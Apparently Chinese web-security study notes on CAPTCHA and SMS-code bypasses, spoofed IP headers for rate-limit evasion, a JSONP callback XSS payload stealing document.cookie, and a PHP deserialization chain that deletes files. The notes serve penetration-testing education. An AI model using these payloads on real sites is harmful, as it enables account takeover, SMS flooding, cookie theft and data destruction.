
验证安全
思维导图

验证码
网站进行身份验证的时候,玩玩会设置验证码机制进行防爆破。验证码又包括各个种类
图片类、手机或者邮箱、语音视频类、或者操作类(例如滑动滑块等)
而关于验证码的漏洞成因往往都出现在验证码的生成过程或者验证过程中
危害:账户权限泄露,短信轰炸,遍历,任意用户操作等
常见的漏洞包括:客户端回显,验证码复用,验证码爆破,绕过等
漏洞示例:web攻防-通用漏洞&验证码识别&复用&调用&找回密码重定向&状态值_验证码复用
验证码识别
工具推荐:burpsuite安装插件captcha-killer识别验证码_burpuite 识别验证码插件
验证码爆破
对于网站验证码存在一定有效时长的类型,可以采用短时间内进行爆破的方式,
验证码回显
所谓验证码在客户端生成而非服务端生成时造成这类问题,当客户端需要和服务器交互发送验证码时,可借助浏览器工具查看客户端与服务器进行交互的详细信息。也可以通过BP抓包看看验证码。
验证码复用
验证码复用,即登陆成功后验证码不刷新,仍然可以使用上一次登陆时的验证码且有效,存在爆破风险漏洞,测试:重放登陆成功的数据包,如果仍然能登陆成功说明存在验证码复用。
只要输入账号错误和密码错误回显不一样,就可以算成用户名可爆破漏洞
例如 : 用户名不存在 , 你的密码错误,这两种回显,说明用户名可爆破
验证码绕过
验证码绕过,即验证码可以通过逻辑漏洞被绕过通常分为以下情况
案例1:验证码验证返回状态值
可以通过BP修改状态值来绕过前端的验证,修改密码页面中存在验证码绕过漏洞
用户输入的验证码交给后端进行验证,验证后返回给前端 “n”/”y”,前端只是单纯的根据 ’y/n’来对验证码进行判断,这时候,我们就可以通过bp将返回包从 n改为y
先抓一个正确的包,然后通过bp拦截响应包
然后根据正确的包的响应包的状态值来修改
案例2:点击获取验证码时,直接在返回包中返回验证码,通过抓包的来观察response包

验证码与手机未绑定认证关系
后端只验证了验证码,并没有将手机号与验证码进行绑定;只需要准备两个或者以上的手机号,找到找回密码的地方或者登录的地方,填一个自己的手机号,获取验证码之后,使用其他手机号进行登录
验证码转发
有的开发人员会使用数组接收手机号,然后一起对手机号进行发送验证码,这个时候两个手机号对应的验证码都是一样的,所以我们可以输入两个手机号,其中有一个自己的,一个是别人的,自己收到的验证码和别人的验证码是一样的,达到窃取验证码的目的。

可以发现两个手机收到的验证码都是一样的,所以如果我们输入一个自己的手机号,一个管理员的手机号,收到验证码之后相当于收到了管理员的验证码
任意验证码登陆
有些网站或者app,小程序有验证码功能,但是如同虚设,只是为了发送验证码,并没有写业务逻辑进行校验,一般在新上线的系统比较常见,因为有些开发就为了方便测试,把验证码校验注释了,从而导致任意验证码登录。进入网站,填写手机号发送验证码,随意输入一个验证码进行登录。
验证码为空登录也是同样道理,验证码为空登录是在后台接收验证码的时候没有对验证码进行过滤,可以进行空值绕过。正常点击发送验证码,然后点击登录或者其他功能之后进行抓包拦截请求,然后尝试修改验证码对应值,可以改成null,-1,true,
空数组等,或者如果携带了cookie,把cookie字段删除了试试
可以进行如下示例修改验证码的值:
null -1 -999999 1.1
[] true success
空 或者删除cookie字段
多多尝试即可。客户端验证验证码
通过查看源代码发现验证码是前端验证码,可以直接抓包的方式在bp里爆破
怎么判断是前端验证? 开启bp,点击获取验证码,查看bp中的 HTTP history,看有没有新的包被获取到
思路:输入一个正确的验证码,抓包,然后判断后端有没有对这个验证码进行验证
怎么判断后端有没有验证: 修改验证码,查看返回包的结果

当验证码被我们修改后,后端返回的数据包不变,说明后端没有对验证码进行校验。实现了验证码绕过。
总结:判断验证码的方式(是否为前端),输入一个正确的,抓包,判断后端是否对验证码进行校验,若没有的话就可以实现验证码绕过,进入暴力破解流程
验证码前端生成和验证
验证码的生成和验证都是在前端进行,绕过方法是直接屏蔽掉前端相关的JS代码即可。
Token客户端回显
1、Token的引入:Token是在客户端频繁向服务端请求数据,服务端频繁的去数据库查询用户名和密码并进行对比,判断用户名和密码正确与否,并作出相应提示,在这样的背景下,Token便应运而生。
2、Token的定义:Token是服务端生成的一串字符串,以作客户端进行请求的一个令牌,当第一次登录后,服务器生成一个Token便将此Token返回给客户端,以后客户端只需带上这个Token前来请求数据即可,无需再次带上用户名和密码。
3、使用Token的目的:Token的目的是为了减轻服务器的压力,减少频繁的查询数据库,使服务器更加健壮。
token客户端回显就是指某的开发为了简便,直接在用户成功的登陆之后或者进行正确操作之后,将下一次需要用的token放到响应包中,由响应包进行提供下一次的token,这种情况我们能在响应包中搜索到相关的值;那么我就可以利用BP的爆破机制来从响应包中提取token值,进行爆破
参考:用BP爆破有token值的密码_bp抓包工具中追踪token值的工具使用-CSDN博客
Callback自定义返回调用安全
- 1.由于浏览器的同源策略(域名,协议,ip端口相同),非同源域名之间传递会存在限制。
- 2.JSONP(用于解决跨域数据传输的问题,利用了HTML里元素标签的开放策略src引入Js文件,远程调用动态生成JSON文件来实现数据传递,并以任意javascript的形式传递,一般使用 Callback(回调函数返回,由于没有使用白名单的方法进行限制Callback的函数名,导致攻击者可以自定义Callback内容,从而触发XSS等漏洞)由浏览器的javascript引擎负责解释运行。
原理分析:
- 1.接口开发时,接收回调函数的参数值在进行拼接前未对恶意数据进行合理化处理,导致攻击者插入恶意的HTML标签并在返回的JSON数据格式原样输出;
- 2.同时服务端未**正确设置响应头content-type,**导致返回的json数据被浏览器当做Html内容进行解析,就可能造成xss等漏洞。
测试切入点:
- 1.一个使用jsonp技术的接口,参数中包含回调函数的名称(jasonp,callback,);
- 2.服务端返回的json数据时,响应头为 content-type: text/html;
- 3.服务端未对回调函数参数进行过滤净化。
测试步骤:
- 1.设置代理到burpsuite;
- 2.网站根目录开始爬取,重点关注Ajax异步(一般页面只会局部刷新)处理的网页,关注重点业务;
- 3.在HTTP history 标签页过滤功能过滤关键词 Callback,jasonp,等请求,找到URL带有Callback参数的链接。勾选Filder by file extension中的Hider,隐藏js、gif等后缀的URL);
- 4.查看URL对应得HTTP Response的Content-Type类型是否为text/html且内容是否为json形式(带有json数据的函数调用),如果是我们输入的HTML标签才会被浏览器解析;
- 5.将对应的请求发送到Repeater。在callback参数值的前面加一些类似HTML的标签,如,如callback=Testjsonp1,Go之后发现Response的内容有无影响(HTML有无被转义,没有转义则存在漏洞)。也可将callback参数换为有恶意行为的HTML标签,如callback=<img οnerrοr=alert(document.cookie) src=x />jsonp1
防御修复方案:
- 1.定义HTTP响应中content-type为json数据格式,即Content-type:application/json;
- 2.建立callback白名单,如果传入的callback参数值不在名单内就阻止继续输出,跳转到异常页面;
- 3.对callback参数进行净化,包括不限于html实体编码,过滤特殊字符< > 等。
手机短信轰炸
在一些身份校验处,有的时候需要输入手机号,接受验证码,比如登录、忘记密码、注册、绑定、活动领取、反
馈处等,如果没有对发送短信进行约束,可以达到5秒发送10条短信,甚至更多的短信,对业务造成影响,这个就
是短信轰炸漏洞,短信轰炸漏洞分为两种:
1、横向轰炸:对单个手机号码做了接收验证次数,但是可以对不同手机号发送短信无次数限制
2、纵向轰炸:对一个手机号码轰炸多次
打开需要验证码的地方,输入手机号,然后打开BP进行拦截,点击发送验证码,将拦截的请求包发送到重发器,然后根据下面的技巧进行绕过

1.利用空格绕过短信条数限制
通过在参数值的前面加上空格,或者后面加上,或者多个空格,进行绕过一天内发送次数的限制,mobile=
1222335,前面加个空格,就可以再次发送成功。
2.修改cookie值绕过短信次数
有些发送短信的次数是根据cookie值进行判断,利用当前cookie值来验证发送次数的话,很容易被绕过
所以可以尝试多次修改cookie的值,甚至删除cookie绕过。


3.利用接口标记绕过短信限制
发送短信验证,可能会设置参数值的不同,来判断是执行api什么样的功能。比如type=1是注册,type=2是忘记密
码,type=3是修改密码等。我们可以通过修收参数值,来绕过一分钟内只发送一次限制,达到短信轰炸的目的
如下图,可以修改参数值,当然有的参数名称不一样,比如是smsType,apiType等,后端程序猿会根据传的参数名称的不同来实现不同的业务。
4.修改IP绕过短信
有的验证码是通过访问数据包的IP来做限制,比如X-Forwarded-For这个包参数,因此可以修改X-Forwarded-
For后面的IP地址(可以修改为0等其他数值尝试)来进行绕过。
当然在请求头中,看到其他有关IP的参数,也可以修改,比如:
X-Remote-IP:localhost:443
X-Remote-IP:127.0.0.1
X-Remote-IP:127.0.0.1:80
X-Remote-IP:127.0.0.1:443
X-Remote-IP:127.0.0.1
X-Custom-IP-Authorization:localhost
X-Custom-IP-Authorization:localhost:80
X-Custom-IP-Authorization:localhost:443
X-Custom-IP-Authorization:127.0.0.1
X-Custom-IP-Authorization:127.0.0.1:80
X-Custom-IP-Authorization:127.0.0.1:443
X-Custom-IP-Authorization:2130706433
5.特殊字符绕过
加入一些特殊字符之后可以达到一个绕过的目的,比如
%%% ### @@@ !! \r \n tab键 -- *** () 等等

6.+86或者086绕过(区号绕过)
我们给数据包里面的手机号加上+86或者086绕过

7.改地区代码绕过
当我们注册一些网站的时候,有时候会显示该地区,我们可以通过修改地区进行绕过
8.双写手机号
网站后端只对手机号做了一次参数限制,那么双写一个手机号参数,另一个手机号参数绕过限制,进入到后端,
被识别之后就会发送短信
可以通过双写多个参数名

也可以在一个参数名中通过空格或者逗号双写手 机号

在post请求中,请求体也可以写两行带有手机号的尝试绕过:


PHP反序列化
思维导图
PHP面向对象编程
对象是一个由信息及对信息进行处理的描述所组成的整体,是对现实世界的抽象。
类是一个共享相同结构和行为的对象的集合。每个类的定义都以关键字class开头,后面跟着类的名字。
创建一个PHP类
<?php
class TestClass //定义一个类
{
//一个变量
public $variable = 'This is a string';
//一个方法
public function PrintVariable()
{
echo $this->variable;
}
}
//创建一个对象
$object = new TestClass();
//调用一个方法
$object->PrintVariable();
?>PHP 对属性或方法的访问控制,是通过在前面添加关键字 public(公有),protected(受保护)或 private(私有)来实现的。
public(公有):公有的类成员可以在任何地方被访问。
protected(受保护):受保护的类成员则可以被其自身以及其子类和父类访问。
private(私有):私有的类成员则只能被其定义所在的类访问。
public:属性被序列化的时属性值变成 属性名
protected:属性被序列化的时属性值变成 \x00*\x00属性名
private:属性被序列化的时属性值变成 \x00类名\x00属性名 (\x00表示空字符,但还是占用一个字符位置)
魔术方法
PHP中把以两个下划线__开头的方法称为魔术方法
类可能会包含一些特殊的函数:magic函数,这些函数在某些情况下会自动调用。
__construct() //类的构造函数,创建对象时触发

__destruct() //类的析构函数,对象被销毁时触发

__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //读取不可访问属性的值时,这里的不可访问包含私有属性或未定义
__set() //在给不可访问属性赋值时触发
__isset() //当对不可访问属性调用 isset() 或 empty() 时触发
__unset() //在不可访问的属性上使用unset()时触发
__invoke() //PHP5.3起,当尝试以调用函数的方式调用一个对象时触发
__sleep() //执行serialize()时,先会调用这个方法;__sleep。返回一个包含对象中所有应被序列化的变量名称的数组。serialize函数在序列化类时首先会检查类中是否存在__sleep方法。如果存在,会先调用此方法然后再执行序列化操作。并且只对__sleep返回的数组中的属性进行序列化。如果
__sleep不返回任何内容,则null会被序列化,并产生E_NOTICE级别的错误。__sleep不能返回父类的私有成员,否则会产生E_NOTICE级别的错误。对于一些很大但不需要保存全部数据的对象此方法很有用。
即序列化serialize时会调用__sleep.
__wakeup() //执行unserialize()时,先会调用这个方法。与__sleep相反,是在unserialize函数反序列化时首先会检查类中是否存在__wakeup方法,如果存在会先调用次方法然后再执行反序列化操作。用于在反序列化之前准备一些对象需要的资源,或其他初始化操作。
即反序列化unserialize时会自动调用__wakeup

__toString() //当反序列化后的对象被输出在模板中的时候(转换成字符串的时候)自动调用,此方法必须返回字符串并且不能在此方法中抛出异常,否则会产生致命错误。serialize() 函数会检查类中是否存在一个魔术方法。若存在,该方法会先被调用,然后才执行序列化操作。而执行顺序就与不同函数类型相关,比如若存在__construct() 那么就会创建对象时立马执行,而__destruct()则会在对象销毁时触发
__construct

__destruct
__toString
__invoke

__call
__sleep
__wakeup

需要重点关注一下5个魔术方法,所以再强调一下:
__construct:构造函数,当一个对象创建时调用
__destruct:析构函数,当一个对象被销毁时调用
__toString:当一个对象被当作一个字符串时使用
__sleep:在对象序列化的时候调用
__wakeup:对象重新醒来,即由二进制串重新组成一个对象的时候(在一个对象被反序列化时调用)
从序列化到反序列化这几个函数的执行过程是:__construct() ->__sleep() -> __wakeup() -> __toString() -> __destruct()
示例:
<?php
class test
{
public $variable = '变量反序列化后都要销毁'; //公共变量
public $variable2 = 'OTHER';
public function printvariable()
{
echo $this->variable.'<br />';
}
public function __construct()
{
echo '__construct'.'<br />';
}
public function __destruct()
{
echo '__destruct'.'<br />';
}
public function __wakeup()
{
echo '__wakeup'.'<br />';
}
public function __sleep()
{
echo '__sleep'.'<br />';
return array('variable','variable2');
}
}
//创建一个对象,回调用__construct
$object = new test();
//序列化一个对象,会调用__sleep
$serialized = serialize($object);
//输出序列化后的字符串
print 'Serialized:'.$serialized.'<br />';
//重建对象,会调用__wakeup
$object2 = unserialize($serialized);
//调用printvariable,会输出数据(变量反序列化后都要销毁)
$object2->printvariable();
//脚本结束,会调用__destruct
?>输出结果:
__construct
__sleep
Serialized:O:4:"test":2:{s:8:"variable";s:33:"变量反序列化后都要销毁";s:9:"variable2";s:5:"OTHER";}
__wakeup
变量反序列化后都要销毁
__destruct
__destruct__toString()这个魔术方法能触发的因素太多,所以有必要列一下:
1. echo($obj)/print($obj)打印时会触发
2. 反序列化对象与字符串连接时
3. 反序列化对象参与格式化字符串时
4. 反序列化对象与字符串进行==比较时(PHP进行==比较的时候会转换参数类型)
5. 反序列化对象参与格式化SQL语句,绑定参数时
6. 反序列化对象在经过php字符串处理函数,如strlen()、strops()、strcmp()、addslashes()等
7. 在in_array()方法中,第一个参数时反序列化对象,第二个参数的数组中有__toString()返回的字符串的时候__toString()会被调用
8. 反序列化的对象作为class_exists()的参数的时候 魔术方法在反序列化攻击中的作用
反序列化的入口在unserialize(),只要参数可控并且这个类在当前作用域存在,就能传入任何已经序列化的对象,而不是局限于出现unserialize()函数的类的对象。
如果只能局限于当前类,那攻击面就太小了,而且反序列化其他类对象只能控制属性,如果没有完成反序列化后的代码中调用其他类对象的方法,还是无法利用漏洞进行攻击。
但是,利用魔术方法就可以扩大攻击面,魔术方法是在该类序列化或者反序列化的同时自动完成的,这样就可以利用反序列化中的对象属性来操控一些能利用的函数,达到攻击的目的。
序列化和反序列化
序列化其实就是将数据转化成一种可逆的数据结构,自然,逆向的过程就叫做反序列化。
比如:现在我们都会在淘宝上买桌子,桌子这种很不规则的东西,该怎么从一个城市运输到另一个城市,这时候一般都会把它拆掉成板子,再装到箱子里面,就可以快递寄出去了,这个过程就类似我们的序列化的过程(把数据转化为可以存储或者传输的形式)。当买家收到货后,就需要自己把这些板子组装成桌子的样子,这个过程就像反序列的过程(转化成当初的数据对象)。
序列化的目的是方便数据的传输和存储,在PHP中,序列化和反序列化一般用做缓存,比如session缓存,cookie等。
常见的序列化格式:二进制格式、字符数组、json字符串、xml字符串
json数据使用 , 分隔开,数据内使用 : 分隔键和值
示例:
<?php
class User
{
public $age = 0;
public $name = '';
public function printdata()
{
echo 'User '.$this->name.' is '.$this->age.' years old.<br />';
} // php中“.”表示字符串连接
}
$usr = new User(); //创建一个对象
$usr->age = 18; //设置数据
$usr->name = 'Hardworking666';
$usr->printdata(); //输出数据
echo serialize($usr); //输出序列化后的数据
?>输出结果:
User Hardworking666 is 18 years old.
O:4:"User":2:{s:3:"age";i:18;s:4:"name";s:14:"Hardworking666";}“O”表示对象,“4”表示对象名长度为4,“User”为对象名,“2”表示有2个属性(这里是name和age)。“{}”里面是参数的key和value,“s”表示string对象,“3”表示长度,“age”则为key;“i”是interger(整数)对象,“18”是value,后面同理。
序列化格式:
a - array 数组型
b - boolean 布尔型
d - double 浮点型
i - integer 整数型
o - common object 共同对象
r - objec reference 对象引用
s - non-escaped binary string 非转义的二进制字符串
S - escaped binary string 转义的二进制字符串
C - custom object 自定义对象
O - class 对象
N - null 空
R - pointer reference 指针引用
U - unicode string Unicode 编码的字符串漏洞原因
序列化和反序列化本身没有问题,但是反序列化内容用户可控,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题。
当传给unserialize()的参数可控时,可以通过传入一个精心构造的序列化字符串,从而控制对象内部的变量甚至是函数。
理解:这里需要明确反序列化的可修改的范围是不包括源代码的,反序列的利用点在于用户生成自定义数据,通过发送特制的序列化数据来控制反序列化后对象的状态和代码的执行流程。可修改部分包括:对象的属性值(包括私有、受保护属性)、操作对象的类型和类名;不可修改目标类的方法逻辑(无法修改 __destruct()、__wakeup() 等魔术方法中的代码逻辑)、不可修改类的定义(若目标系统某类中存在危险方法(如 exec()),才可能被用来执行代码)
反序列化攻击的核心:利用目标系统已有的代码逻辑,通过操控属性的值或触发的方法,使其走向你预期的路径。
举两个PHP后台不正当的使用了PHP中的魔法函数的示例:
调用__destruct删除:一个类用于临时将日志储存进某个文件,当__destruct被调用时,日志文件将被删除
//logdata.php
<?php
class logfile
{
//log文件名
public $filename = 'error.log';
//一些用于储存日志的代码
public function logdata($text)
{
echo 'log data:'.$text.'<br />';
file_put_contents($this->filename,$text,FILE_APPEND);
}
//destrcuctor 删除日志文件
public function __destruct()
{
echo '__destruct deletes '.$this->filename.'file.<br />';
unlink(dirname(__FILE__).'/'.$this->filename);
}
}
?>调用这个类:
<?php
include 'logdata.php'
class User
{
//类数据
public $age = 0;
public $name = '';
//输出数据
public function printdata()
{
echo 'User '.$this->name.' is'.$this->age.' years old.<br />';
}
}
//重建数据
$usr = unserialize($_GET['usr_serialized']);
?>代码$usr = unserialize($_GET['usr_serialized']);中的$_GET[‘usr_serialized’]是可控的,那么可以构造输入,删除任意文件。如构造输入删除目录下的index.php文件:构造POP链的小tips:删除不需要修改的,只保留需要修改的代码,然后将其数据给序列化出来
<?php
include 'logdata.php';
$object = new logfile();
$object->filename = 'index.php';
echo serialize($object).'<br />';
